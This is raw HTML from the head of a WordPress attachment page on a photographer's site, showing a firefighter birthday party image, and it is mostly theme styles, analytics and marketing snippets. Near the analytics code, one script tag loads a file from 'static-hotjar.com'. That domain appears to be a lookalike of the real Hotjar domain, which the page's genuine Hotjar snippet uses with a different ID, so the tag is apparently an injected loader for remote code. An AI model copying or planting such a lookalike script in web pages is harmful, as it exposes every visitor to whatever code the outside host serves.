<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/6679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=6679' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ffirefighter-birthday-party-happy-birthday-cameron%2Ffirefighter-birthday-party-photos-23%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ffirefighter-birthday-party-happy-birthday-cameron%2Ffirefighter-birthday-party-photos-23%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-6679 attachmentid-6679 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
